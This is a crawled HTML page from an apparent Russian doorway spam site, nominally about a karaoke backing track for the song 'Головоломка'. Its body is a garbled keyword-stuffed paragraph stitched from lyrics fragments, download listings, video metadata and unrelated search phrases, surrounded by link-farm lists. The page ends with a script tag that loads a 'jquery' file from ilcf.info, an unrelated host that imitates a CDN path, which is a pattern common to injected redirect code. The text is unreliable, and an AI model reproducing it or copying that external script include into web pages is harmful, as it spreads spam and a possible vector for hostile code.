

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-golovolomka-pesnya-minusovka.html
body_size: 2941
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Головоломка песня минусовка - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Головоломка песня минусовка</h2>
                            </header>
                            <p>w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Скачать и слушать: Жасмин, Головоломка минус, Головоломка (минус), Головоломка-минус, Головоломка(минус), жасмин головоломка минус. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 18 окт 2018  Все тексты песен(слова) H1GH (Хай). Припев, H1GH : У меня от тебя ломка. Ты дама - головоломка. Дама - головоломка. Такая вся. 12 окт 2017 - 3 мин. - Добавлено пользователем Алиса ХилькоМультконцерт (часть 3) - песни из мультфильмов HD - Duration: 43:59. Мультики студии Союзмультфильм 17,626,839 views · 43:59. Всего 3 версии минусовки песни «Головоломка». Можно изменить тональность и скорость воспроизведения. Скачать минусовку и текст песни. 
Karaoke Version of Song "Головоломки" by Алиса Хилько 03:11 320kbps. Минусовку песни Головоломка, Жасмин — прослушать и скачать. 20 янв 2018  Минусовка Хилько Алиса - Головоломки (MvinStudio) мастер запись и текст песни. Продолжительность: 03:11, 7,30 Мб. Частота записи:. Текст (слова) песни Жасмин - Головоломка: Размер текста: Как незаметно время пробежало, Его понять мы не успели толком, Ещё недолго солнце. Но почему нам сны про лето снятся. А может мы с тобой поторопились. Припев. Текст песни Жасмин - Головоломка просмотрели 5621 раз, а также. Минусовка песни: Головоломка (Жасмин) - длительность: 03:32, размер файла: 6.48 Mb, битрейт: 256 кБит/с. Можно скачать бесплатно и без. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-zvuk-est-a-video-net-v-odnoklassnikah.html">Звук есть а видео нет в одноклассниках</a></li>
                                <li><a href="di06-igra-gonki-po-seti-onlayn.html">Игра гонки по сети онлайн</a></li>
                                <li><a href="di06-skachat-shablon-dlya-blogger.html">Скачать шаблон для блоггер</a></li>
                                <li><a href="di06-knigi-na-staroslavyanskom-yazyke.html">Книги на старославянском языке</a></li>
                                <li><a href="di06-fallout-4-skachat-torrent-rutor.html">Fallout 4 скачать торрент rutor</a></li>
                                <li><a href="di06-programma-dns-jumper-skachat.html">Программа dns jumper скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-skachat-kontrolnye-raboty-sibguti.html">Скачать контрольные работы сибгути</a></li>
                                            <li><a href="di06-turak.html">Turak</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-freymvork-dlya-internet-magazina.html">Фреймворк для интернет магазина</a></li>
                                            <li><a href="di06-raspisanie-kalibo-borakay.html">Расписание калибо боракай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-igra-prestolov-kratkoe-soderzhanie-seriy-4-sezon.html">Игра престолов краткое содержание серий 4 сезон</a></li>
                                            <li><a href="di06-skachat-minus-pesni-znaesh-kogda-poroy.html">Скачать минус песни знаешь когда порой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-zhasmin-da-darila-da-zhdala-minus.html">Жасмин да дарила да ждала минус</a></li>
                                            <li><a href="di06-russkiy-yazyk-5-klass-polyakova-samonova-reshebnik.html">Русский язык 5 класс полякова самонова решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
